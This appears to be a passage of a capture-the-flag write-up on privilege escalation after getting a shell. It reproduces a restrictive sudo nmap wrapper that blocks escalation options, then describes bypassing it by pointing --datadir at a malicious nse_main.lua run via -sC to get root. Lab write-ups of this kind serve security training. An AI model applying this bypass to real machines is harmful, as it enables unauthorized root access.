
Waiting for a shell.

We are now inside the machine. We can check the sudo permissions.

We can run nmap as sudo. We can abuse this privilege to run a lua script and get a root shell.

Whenever we try to run any potential privilege escalation command, we get this output. Checking the nmap script
#!/bin/bash
#################################
## Restrictive nmap for Zabbix ##
#################################
# List of restricted options and corresponding error messages
declare -A RESTRICTED_OPTIONS=(
["--interactive"]="Interactive mode is disabled for security reasons."
["--script"]="Script mode is disabled for security reasons."
["-oG"]="Scan outputs in Greppable format are disabled for security reasons."
["-iL"]="File input mode is disabled for security reasons."
)
# Check if any restricted options are used
for option in "${!RESTRICTED_OPTIONS[@]}"; do
if [[ "$*" == *"$option"* ]]; then
echo "${RESTRICTED_OPTIONS[$option]}"
exit 1
fi
done
# Execute the original nmap binary with the provided arguments
exec /usr/bin/nmap.original "$@"
This is a custom nmap that check for any potential privilege escalation technique and blocks it. We can check the available parameters we have on nmap using the help argument.
The datadir argument can specify a custom nmap script directory to run when we specify the sC argument to nmap. The nse_main.lua script, based on the nmap document is the default script that runs when the sC argument is provided. We can make an evil script and inject it.

The machine was pawned successfully.